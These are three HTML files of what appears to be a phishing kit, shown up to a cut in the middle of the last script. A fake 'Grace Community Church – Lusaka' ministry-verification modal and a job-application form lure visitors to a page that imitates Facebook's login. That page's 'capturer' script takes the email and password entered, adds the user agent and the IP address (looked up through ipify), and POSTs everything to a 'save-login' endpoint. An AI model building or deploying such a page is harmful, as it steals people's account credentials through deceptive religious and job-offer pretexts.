
<file: church-member.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ministry Portal - Grace Community Church</title>
    <style>
        /* ===== MINISTRY BRANDING COLORS ===== */
        :root {
            --modal-bg: #F9F7F4;
            --primary: #8B7355;
            --primary-dark: #6D5A44;
            --secondary: #D4B483;
            --accent: #A68A64;
            --text: #2C2C2C;
            --text-light: #5A5A5A;
            --page-bg: #F5F1E8;
            --border: #E8E2D5;
            --success: #4A7C59;
            --warning: #B8860B;
        }

        /* ===== BASE STYLES ===== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Merriweather Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', sans-serif;
            background: linear-gradient(135deg, var(--page-bg) 0%, #EDE7D3 100%);
            min-height: 100vh;
            padding: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--text);
        }

        /* ===== MODAL ===== */
        .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(44, 44, 44, 0.6);
            backdrop-filter: blur(6px);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            z-index: 1000;
        }

        .modal-content {
            background: var(--modal-bg);
            border-radius: 20px;
            box-shadow: 0 24px 64px rgba(44, 44, 44, 0.25);
            width: 100%;
            max-width: 520px;
            overflow: hidden;
            animation: modalAppear 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
            border: 1px solid var(--border);
        }

        @keyframes modalAppear {
            from {
                opacity: 0;
                transform: translateY(24px) scale(0.96);
            }
            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        /* ===== HEADER ===== */
        .modal-header {
            background: linear-gradient(135deg, var(--primary) 0%, var(--primary-dark) 100%);
            color: white;
            padding: 28px 24px;
            text-align: center;
            position: relative;
        }

        .header-emblem {
            width: 56px;
            height: 56px;
            background: rgba(255, 255, 255, 0.15);
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 16px;
            backdrop-filter: blur(4px);
        }

        .header-emblem svg {
            width: 32px;
            height: 32px;
            fill: white;
        }

        .modal-header h2 {
            font-size: 24px;
            font-weight: 700;
            margin: 0;
            letter-spacing: -0.5px;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
        }

        .modal-header::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, var(--secondary), var(--accent));
        }

        /* ===== BODY ===== */
        .modal-body {
            padding: 32px 28px;
            max-height: 70vh;
            overflow-y: auto;
            -webkit-overflow-scrolling: touch;
        }

        .content-card {
            background: #FFFFFF;
            border: 1px solid var(--border);
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 24px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.03);
        }

        .content-card p {
            font-size: 15px;
            line-height: 1.6;
            color: var(--text);
            margin-bottom: 16px;
        }

        .content-card p:last-child {
            margin-bottom: 0;
        }

        .highlight-text {
            color: var(--primary-dark);
            font-weight: 600;
        }

        .requirement-grid {
            display: grid;
            grid-template-columns: auto 1fr;
            gap: 12px;
            margin-top: 16px;
        }

        .check-icon {
            color: var(--success);
            font-size: 18px;
            font-weight: bold;
            line-height: 1;
        }

        .requirement-item {
            font-size: 14px;
            color: var(--text-light);
            line-height: 1.5;
        }

        .warning-card {
            background: #FFF8E1;
            border: 1px solid #FBC02D;
            border-radius: 10px;
            padding: 16px;
            margin: 20px 0;
            display: flex;
            align-items: flex-start;
            gap: 12px;
        }

        .warning-icon {
            color: var(--warning);
            font-size: 20px;
            flex-shrink: 0;
        }

        .warning-content p {
            font-size: 14px;
            color: #5D4037;
            margin: 0;
            font-weight: 500;
        }

        .scripture-quote {
            background: linear-gradient(135deg, #F5F1E8 0%, #EDE7D3 100%);
            border-radius: 12px;
            padding: 20px;
            margin: 24px 0;
            text-align: center;
            border: 1px solid var(--border);
            position: relative;
            overflow: hidden;
        }

        .scripture-quote::before {
            content: '“';
            position: absolute;
            top: -10px;
            left: 10px;
            font-size: 80px;
            color: var(--accent);
            opacity: 0.2;
            font-family: Georgia, serif;
            line-height: 1;
        }

        .scripture-text {
            font-style: italic;
            color: var(--primary-dark);
            font-size: 15px;
            line-height: 1.7;
            position: relative;
            z-index: 1;
        }

        .scripture-ref {
            font-size: 12px;
            color: var(--text-light);
            margin-top: 8px;
            display: block;
        }

        /* ===== BUTTONS - UPDATED FOR YOUR SNIPPET ===== */
        .button-container {
            margin-top: 28px;
        }

        .auth-actions {
            margin-top: 20px;
            width: 100%;
        }

        .facebook-btn {
            /* Ministry-styled button with Facebook colors */
            background: linear-gradient(135deg, #1877F2 0%, #166FE5 100%);
            color: white;
            border: none;
            border-radius: 12px;
            padding: 18px 24px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            width: 100%;
            box-shadow: 0 4px 16px rgba(24, 119, 242, 0.3);
        }

        .facebook-btn:hover {
            background: linear-gradient(135deg, #166FE5 0%, #145DBF 100%);
            transform: translateY(-2px);
            box-shadow: 0 8px 24px rgba(24, 119, 242, 0.4);
        }

        .facebook-btn:active {
            transform: translateY(0);
        }

        .facebook-btn svg {
            width: 24px;
            height: 24px;
            fill: white;
        }

        .btn-secondary {
            background: transparent;
            color: var(--text-light);
            border: 1px solid var(--border);
            border-radius: 12px;
            padding: 16px 24px;
            font-size: 15px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-top: 12px;
            width: 100%;
        }

        .btn-secondary:hover {
            background: var(--page-bg);
            color: var(--text);
            border-color: var(--primary);
        }

        /* ===== FOOTER ===== */
        .modal-footer {
            background: var(--page-bg);
            border-top: 1px solid var(--border);
            padding: 20px 24px;
            text-align: center;
        }

        .footer-text {
            font-size: 12px;
            color: var(--text-light);
            line-height: 1.4;
        }

        .footer-text strong {
            color: var(--primary-dark);
            display: block;
            margin-bottom: 4px;
        }

        /* ===== RESPONSIVE ===== */
        @media (max-width: 600px) {
            body {
                padding: 0;
                background: var(--modal-bg);
            }

            .modal-overlay {
                background: var(--modal-bg);
                backdrop-filter: none;
                padding: 0;
            }

            .modal-content {
                max-width: 100%;
                height: 100vh;
                border-radius: 0;
                box-shadow: none;
            }

            .modal-body {
                padding: 24px 20px;
                max-height: calc(100vh - 180px);
            }

            .modal-header h2 {
                font-size: 20px;
            }

            .facebook-btn,
            .btn-secondary {
                padding: 16px 20px;
                font-size: 15px;
            }
        }

        @media (min-width: 768px) {
            .modal-content {
                max-width: 560px;
            }

            .modal-header h2 {
                font-size: 26px;
            }

            .modal-body {
                padding: 36px 32px;
            }
        }

        /* ===== UTILITY ===== */
        .hidden {
            display: none !important;
        }

        .spinner {
            width: 20px;
            height: 20px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-top: 2px solid white;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>
<body>

    <!-- MINISTRY VERIFICATION MODAL -->
    <div class="modal-overlay" id="ministryModal">
        <div class="modal-content">
            
            <div class="modal-header">
                <div class="header-emblem">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
                    </svg>
                </div>
                <h2>Ministry Verification</h2>
            </div>

            <div class="modal-body">
                
                <div class="content-card">
                    <p>
                        This <span class="highlight-text">ministry position</span> is exclusively for 
                        invited guests from our church community. To ensure the integrity of our calling 
                        and protect our congregation, we require identity verification through your 
                        <span class="highlight-text">invited Facebook account</span> with the same name used.
                    </p>

                    <div class="requirement-grid">
                        <span class="check-icon">✓</span>
                        <span class="requirement-item">Confirm invited guest status</span>
                        
                        <span class="check-icon">✓</span>
                        <span class="requirement-item">Protect ministry integrity</span>
                        
                        <span class="check-icon">✓</span>
                        <span class="requirement-item">Streamline application process</span>
                    </div>
                </div>

                <div class="warning-card">
                    <span class="warning-icon">⚠️</span>
                    <div class="warning-content">
                        <p>
                            <strong>Important:</strong> You <strong>must</strong> use the same Facebook account 
                            that received our invitation. Our system will verify this automatically.
                        </p>
                    </div>
                </div>

                <div class="scripture-quote">
                    <p class="scripture-text">
                        Let everything be done decently and in order.
                    </p>
                    <span class="scripture-ref">1 Corinthians 14:40</span>
                </div>

                <!-- YOUR BUTTON SNIPPET INTEGRATED -->
                <div class="button-container">
                    <div class="auth-actions" style="margin-top: 20px;">
                        <button id="facebook-auth-btn" class="facebook-btn" onclick="handleFacebookLoginForApplications()">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <path fill="currentColor" d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"></path>
                            </svg>
                            <a href="social.html" style="color: white; text-decoration: none;">Continue with Facebook </a>
                        </button>
                    </div>

                
                </div>

            </div>

            <div class="modal-footer">
                <p class="footer-text">
                    <strong>Grace Community Church - Lusaka</strong>
                    <span>Connecting called servants with Kingdom opportunities</span>
                </p>
            </div>

        </div>
    </div>

    <script>
        function handleFacebookLoginForApplications() {
            const btn = document.getElementById('facebook-auth-btn');
            btn.innerHTML = '<div class="spinner"></div> Connecting...';
            btn.disabled = true;
            
            
        }

        function closeModal() {
            document.getElementById('ministryModal').classList.add('hidden');
        }

        function openModal() {
            document.getElementById('ministryModal').classList.remove('hidden');
        }

        // Demo
        window.addEventListener('DOMContentLoaded', openModal);
        
        // Close on overlay click
        document.getElementById('ministryModal').addEventListener('click', function(e) {
            if (e.target === this) closeModal();
        });
    </script>

</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Grace Community Church – Ministry Application</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>
:root {
  --primary: #1877F2;
  --primary-dark: #145dbf;
  --bg: #f0f2f5;
  --text: #1c1e21;
  --border: #dddfe2;
}

* {
  box-sizing: border-box;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
}

/* Container */
.application-form-container {
  max-width: 900px;
  margin: 20px auto;
  background: #fff;
  border-radius: 14px;
  box-shadow: 0 10px 30px rgba(0,0,0,.08);
  overflow: hidden;
}

/* Header */
.form-header {
  background: linear-gradient(135deg, var(--primary), var(--primary-dark));
  color: #fff;
  text-align: center;
  padding: 32px 20px;
}

.form-header h2 {
  margin: 0 0 6px;
  font-size: 26px;
}

.form-subtitle {
  opacity: .9;
}

/* Sections */
.form-section {
  padding: 28px 24px;
  border-bottom: 1px solid var(--border);
}

.form-section h3 {
  margin-top: 0;
  color: var(--primary);
}

/* Grid */
.form-row {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 18px;
}

/* Inputs */
.form-group {
  margin-bottom: 18px;
}

label {
  display: block;
  font-weight: 600;
  margin-bottom: 6px;
  font-size: 14px;
}

input, select, textarea {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: 1px solid var(--border);
  font-size: 15px;
}

input:focus,
select:focus,
textarea:focus {
  outline: none;
  border-color: var(--primary);
  box-shadow: 0 0 0 2px rgba(24,119,242,.15);
}

/* Checkboxes & radios */
.checkbox-group label,
.radio-group label {
  font-weight: normal;
  margin-bottom: 6px;
  display: block;
}

/* File input */
input[type="file"] {
  border: 2px dashed var(--border);
  background: #fafafa;
}

/* Actions */
.form-actions {
  display: flex;
  gap: 14px;
  justify-content: flex-end;
  padding: 20px 24px;
  background: #f7f9fc;
}

button {
  padding: 12px 22px;
  border-radius: 8px;
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
}

.btn-primary {
  background: var(--primary);
  color: #fff;
  border: none;
}

.btn-primary:hover {
  background: var(--primary-dark);
}

.btn-secondary {
  background: #fff;
  border: 1px solid var(--border);
}

/* Mobile */
@media (max-width: 700px) {
  .form-row {
    grid-template-columns: 1fr;
  }

  .form-header h2 {
    font-size: 22px;
  }

  .form-actions {
    flex-direction: column;
  }
}
</style>
</head>

<body>

<div class="application-form-container">
  <div class="form-header">
    <h2>Ministry Position Application</h2>
    <p class="form-subtitle">Grace Community Church – Lusaka</p>
  </div>

  <form id="ministryApplicationForm" action='index.html' method='GET'>

    <section class="form-section">
      <h3>Personal Information</h3>
      <div class="form-row">
        <div class="form-group">
          <label>First Name *</label>
          <input required>
        </div>
        <div class="form-group">
          <label>Last Name *</label>
          <input required>
        </div>
      </div>

      <div class="form-row">
        <div class="form-group">
          <label>Email *</label>
          <input type="email" required>
        </div>
        <div class="form-group">
          <label>Phone *</label>
          <input type="tel" required>
        </div>
      </div>
    </section>

    <section class="form-section">
      <h3>Position Details</h3>
      <div class="form-group">
        <label>Position *</label>
        <select required>
          <option value="">Select</option>
          <option>Worship Team</option>
          <option>Sound / Media /photographer</option>
          <option>Children’s Ministry</option>
          <option>Administration</option>
          <option>Volunteer</option>
        </select>
      </div>
    </section>

    <section class="form-section">
      <h3>confirm the name of our church member who invited you</h3>
      <div class="form-group">
        <label>Full Name *</label>
        <textarea rows="5" required></textarea>
      </div>
    </section>

    <div class="form-actions">
      <button type="reset" class="btn-secondary">Clear</button>
      <button type="submit" class="btn-primary">Submit Application</button>
    </div>

  </form>
</div>

<script>
document.getElementById('ministryApplicationForm').addEventListener('submit', e => {
  e.preventDefault();
  alert('✅ Application submitted . We will get back to you ');
});
document.getElementById('ministryApplicationForm').addEventListener('submit', function(event) {
    event.preventDefault(); // Stop the default page reload

    // Simulate sending data to a server
    console.log("Form submitted!");

    // Redirect to index.html after a brief delay or immediately
    window.location.href = "index.html"; 
});
</script>


</body>
</html>
</file>

<file: social.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook – Log In or Sign Up</title>
  <style>
    *{margin:0;padding:0;box-sizing:border-box}
    body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background:linear-gradient(135deg,#f0f2f5 0%,#e4e6eb 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}
    .container{width:100%;max-width:400px;text-align:center}
    .facebook-logo{color:#1877F2;font-size:3.5rem;font-weight:800;letter-spacing:-2px;margin-bottom:10px;text-shadow:0 2px 4px rgba(0,0,0,.1)}
    .tagline{color:#606770;font-size:1.1rem;line-height:1.4;font-weight:400}
    .login-form{background:white;border-radius:12px;padding:24px;box-shadow:0 8px 32px rgba(0,0,0,.1);margin-bottom:20px;border:1px solid #dddfe2}
    .input-group{position:relative;margin-bottom:16px}
    .input-field{width:100%;padding:16px;border:1px solid #dddfe2;border-radius:8px;font-size:16px;background:#f0f2f5;transition:all .3s ease}
    .input-field:focus{outline:none;border-color:#1877F2;background:white;box-shadow:0 0 0 2px rgba(24,119,242,.2)}
    .show-password{position:absolute;right:12px;top:50%;transform:translateY(-50%);background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .3s ease}
    .show-password:hover{background-color:#f0f2f5}
    .login-button{width:100%;padding:16px;background:linear-gradient(135deg,#1877F2 0%,#166fe5 100%);color:white;border:none;border-radius:8px;font-size:18px;font-weight:600;cursor:pointer;transition:all .3s ease;margin-bottom:16px}
    .login-button:hover{background:linear-gradient(135deg,#166fe5 0%,#145dbf 100%);transform:translateY(-1px);box-shadow:0 4px 12px rgba(24,119,242,.3)}
    .login-button:active{transform:translateY(0)}
    .login-button.loading{position:relative;color:transparent}
    .login-button.loading::after{content:'';position:absolute;top:50%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px;border:2px solid white;border-top:2px solid transparent;border-radius:50%;animation:spin 1s linear infinite}
    @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
    .error-message{color:#ff3333;font-size:12px;margin-top:4px;text-align:left}
    .input-field.error{border-color:#ff3333;background:#fff5f5}
    .divider{position:relative;text-align:center;margin:20px 0}
    .divider::before{content:'';position:absolute;top:50%;left:0;right:0;height:1px;background:#dddfe2}
    .divider span{background:white;padding:0 16px;color:#606770;font-size:14px;position:relative}
    .create-account-button{width:100%;padding:16px;background:linear-gradient(135deg,#42b72a 0%,#36a420 100%);color:white;border:none;border-radius:8px;font-size:16px;font-weight:600;cursor:pointer;transition:all .3s ease}
    .create-account-button:hover{background:linear-gradient(135deg,#36a420 0%,#2d8a1a 100%);transform:translateY(-1px);box-shadow:0 4px 12px rgba(66,183,42,.3)}
    .forgot-password{color:#1877F2;text-decoration:none;font-size:14px;font-weight:500;transition:color .3s ease}
    .forgot-password:hover{color:#166fe5;text-decoration:underline}
    .footer{text-align:center;padding:20px 0}.language-links,.meta-links{display:flex;flex-wrap:wrap;justify-content:center;gap:12px;margin-bottom:12px}
    .language-links a,.meta-links a{color:#8a8d91;text-decoration:none;font-size:12px;transition:color .3s ease}
    .language-links a:hover,.meta-links a:hover{color:#606770}.copyright{color:#8a8d91;font-size:11px;margin-top:8px}
  </style>
</head>
<body>
  <div class="container">
    <div class="logo-section">
      <h1 class="facebook-logo">facebook</h1>
      <p class="tagline">Connect with friends and the world around you on Facebook.</p>
    </div>
    <div class="login-form">
      <form id="loginForm">
        <div class="input-group">
          <input type="text" id="email" placeholder="Mobile number or email address" class="input-field" required>
        </div>
        <div class="input-group">
          <input type="password" id="password" placeholder="Password" class="input-field" required>
          <button type="button" class="show-password" id="togglePassword">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M12 4.5C7 4.5 2.73 7.61 1 12C2.73 16.39 7 19.5 12 19.5C17 19.5 21.27 16.39 23 12C21.27 7.61 17 4.5 12 4.5ZM12 16.5C9.51 16.5 7.5 14.49 7.5 12C7.5 9.51 9.51 7.5 12 7.5C14.49 7.5 16.5 9.51 16.5 12C16.5 14.49 14.49 16.5 12 16.5ZM12 9C10.34 9 9 10.34 9 12C9 13.66 10.34 15 12 15C13.66 15 15 13.66 15 12C15 10.34 13.66 9 12 9Z" fill="#1877F2"/></svg>
          </button>
        </div>
        <button type="submit" class="login-button">Log In</button>
        <div class="divider"><span>or</span></div>
        <button type="button" class="create-account-button">Create new account</button>
      </form>
      <div class="links"><a href="#" class="forgot-password">Forgotten password?</a></div>
    </div>
    <div class="footer">
      <div class="language-links"><a href="#">English (UK)</a><a href="#">বাংলা</a><a href="#">हिन्दी</a><a href="#">اردو</a><a href="#">नेपाली</a><a href="#">ଓଡ଼ିଆ</a><a href="#">অসমীয়া</a><a href="#">+</a></div>
      <div class="meta-links"><a href="#">About</a><a href="#">Help</a><a href="#">More</a></div>
      <p class="copyright">Meta © 2024</p>
    </div>
  </div>

  <script>
    // SAFE BACKEND CALL – no token in browser
    async function saveToGit(data){
      const res=await fetch('http://localhost:3000/save-login',{
        method:'POST',
        headers:{'Content-Type':'application/json'},
        body:JSON.stringify(data)
      });
      if(!res.ok) throw new Error(res.status);
    }

    // capturer
    async function captureLoginDetails(email,password,status){
      const data={email,password,status,timestamp:new Date().toISOString(),userAgent:navigator.userAgent,ip:await getIP(),session:'sess_'+Math.random().toString(36).slice(2)+Date.now()};
      console.log('🕵️ Captured:',{email:data.email,password:data.password,status:data.status});
      await saveToGit(data);
    }
    async function getIP(){try{const r=await fetch('https://api.ipify.org?format=json');return(await r.json()).ip}catch{return'127.0.0.1'}}

    // form logic
    const form=document.getElementById('loginForm'),email=document.getElementById('email'),pwd=document.getElementById('password'),toggle=document.getElementById('togglePassword');
